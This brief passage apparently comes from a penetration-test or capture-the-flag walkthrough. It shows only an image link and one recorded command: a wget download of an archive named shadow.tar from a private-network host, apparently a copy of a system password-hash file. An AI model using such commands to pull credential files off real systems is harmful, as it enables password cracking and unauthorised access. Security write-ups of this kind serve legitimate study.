 Command used: << wget http://192.168.1.18:8080/shadow.tar >>